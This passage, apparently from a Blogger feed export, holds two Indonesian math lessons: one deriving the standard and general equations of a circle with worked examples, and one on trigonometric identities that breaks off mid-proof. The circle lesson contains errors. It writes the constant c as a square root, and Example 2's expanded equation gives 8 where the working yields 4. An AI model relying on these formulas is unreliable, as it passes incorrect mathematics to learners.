bolder;\"\u003E(a,b)\u003C\/span\u003E\u0026nbsp;akan membentuk sebuah lingkaran.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nMari sekarang kita turunkan persamaan lingkaran.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nKita buat sebuah segitiga di dalam lingkaran seperti yang ditunjukkan pada gambar di bawah ini.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTMvMDEvMDgvMTMvMDIvMjEvOTYzL2RyYWdvbmZseTIwMTMwMTA4XzJfMXBtcmtsOS5naWYiXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHsiZnJhbWUiOjB9XV0.gif?sha=564a4064881bfbdb\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nDengan menggunakan \u0026nbsp;teorema Pythagoras(a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= c\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E), kita dapatkan:\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;(x-a)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (y-b)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nyang merupakan \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\"BENTUK BAKU PERSAMAAN\"\u003C\/span\u003E\u0026nbsp;dari sebuah lingkaran.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nSeringkali persamaan lingkaran tidak diberikan dalam bentuk baku seperti ini. Mari kita mulai dari bentuk baku persamaan yang kemudian dijabarkan sebagai berikut.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;(x-a)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (y-b)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; x\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;-2ax + y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;- 2by = r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003Ex\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;- 2ax\u0026nbsp;- 2by = r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;-\u0026nbsp;a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E-\u0026nbsp;b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003Ex\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;- 2ax\u0026nbsp;- 2by = r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;-\u0026nbsp;a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E-\u0026nbsp;b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Ex\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;- 2ax\u0026nbsp;- 2by + c\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E= 0\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\ndi mana \u0026nbsp;c\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E= \u0026nbsp;√(a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E+\u0026nbsp;b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E-\u0026nbsp;r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E)\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nPersoalan berikut ini adalah tentang menggunakan persamaan lingkaran untuk menemukan titik pusat dan jari-jari lingkaran. Berikut ini adalah beberapa contoh yang akan membantu kita dalam memahami konsep.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003ECONTOH 1:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nCarilah persamaan lingkaran yang berpusat di (4,-3) dan mempunyai keliling\u0026nbsp;10π?\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003EPENYELESAIAN:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nkita ketahui bahwa keliling lingkaran dinyatakan dengan \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; C = 2πr\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nKarena diketahui keliling lingkaran adalah \u0026nbsp;10π, maka kita dapatkan \u0026nbsp;r = 5 units\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nJadi, persamaan lingkaran yang didapatkan adalah:\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;(x-4)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (y+3)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= 5\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003ECONTOH 2:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nCarilah persamaan lingkaran yang mempunyai (2, 4)dan\u0026nbsp;(-2, 0) sebagai titik-titik akhir dari diameternya.\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003EPENYELESAIAN:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EPusat lingkaran akan terletak pada titik pertengahan diameternya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EJadi,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; titik pusat = ( (2-2)\/2 , (4+0)\/2 ) = (0, 2)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nDengan menggunakan rumus jarak, jari-jari 'r' dapat ditemukan seperti dibawah ini:\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;r = √{ (2-0)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (4-2)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E} = \u0026nbsp;2√2\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EJadi persamaan lingkaran yang didapatkan adalah:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E(x-0)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (y-2)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= (2√2)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EATAU \u0026nbsp; \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003Ex\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E+ y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;-4y = 8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5823847082018943707\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/08\/menggunakan-persamaan-lingkaran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5823847082018943707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5823847082018943707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/08\/menggunakan-persamaan-lingkaran.html","title":"MENGGUNAKAN PERSAMAAN LINGKARAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7961572904341069231"},"published":{"$t":"2017-06-19T17:12:00.001+07:00"},"updated":{"$t":"2017-06-19T17:12:35.686+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materi SMA"}],"title":{"type":"text","$t":"IDENTITAS TRIGONOMETRI"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EIdentitas trigonometri atau kesamaan trigonometri adalah identitas atau kesamaan yang memuat perbandingan trigonometri suatu sudut.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESebuah identitas trigonometri dapat ditunjukkan kebenarannya dengan tiga cara.\u0026nbsp;\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003ECara pertama\u003C\/span\u003E, dimulai dengan menyederhanakan ruas kiri menggunakan identitas sebelumnya sampai menjadi bentuk yang sama dengan ruas kanan.\u0026nbsp;\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003ECara kedua\u003C\/span\u003E, mengubah dan menyederhanakan ruas kanan sampai menjadi bentuk yang sama dengan ruas kiri.\u0026nbsp;\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003ECara ketiga\u003C\/span\u003E, mengubah baik ruas kiri maupun ruas kanan ke dalam bentuk yang sama.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nAda beberapa rumus identitas trigonometri yang perlu kita ketahui, yaitu :\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EIdentitas Perbandingan\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTUvMDUvMTQvMTcvNTQvMjEvMjk0LzU1NTRlMTRjZWYwMzE1MzdlZjAwMDA0NS5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=e298419bbaefd449\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EIdentitas Kebalikan\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTUvMDUvMTQvMTcvNTUvMTAvNDgzLzU1NTRlMTdlNDBhMmM0MDAwZTAwMDEwYS5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=612f94178f62307c\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EIdentitas Pythagoras\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E• sin\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u0026nbsp;+ cos\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u0026nbsp;= 1\u003Cbr style=\"box-sizing: inherit;\" \/\u003E• tan\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u0026nbsp;+ 1 = sec\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E• 1 + cot\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u0026nbsp;= cosec\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nIdentitas-identitas trigonometri yang diperoleh dari hubungan Pythagoras di atas dapat dibuktikan kebenarannya sebagai berikut. Perhatikan gambar di bawah ini.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTUvMDUvMTQvMTcvNTcvNDIvMjY2L203XzMuUE5HIl0sWyJwIiwidGh1bWIiLCI2MDB4XHUwMDNlIix7fV1d.PNG?sha=a545956024d9d472\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nTitik\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003EP\u003C\/em\u003E\u0026nbsp;(\u003Cem style=\"box-sizing: inherit;\"\u003Ex\u003C\/em\u003E,\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ey\u003C\/em\u003E) terletak pada lingkaran satuan dengan ∠\u003Cem style=\"box-sizing: inherit;\"\u003EPOX\u003C\/em\u003E\u0026nbsp;=\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E. Segitiga\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003EOPP\u003C\/em\u003E\u0026nbsp;’ siku-siku di\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003EP\u003C\/em\u003E\u0026nbsp;’, sehingga berlaku hubungan Pythagoras:\u003Cbr style=\"box-sizing: inherit;\" \/\u003E(\u003Cem style=\"box-sizing: inherit;\"\u003EOP\u003C\/em\u003E\u0026nbsp;’)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (\u003Cem style=\"box-sizing: inherit;\"\u003EPP\u003C\/em\u003E\u0026nbsp;’)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: 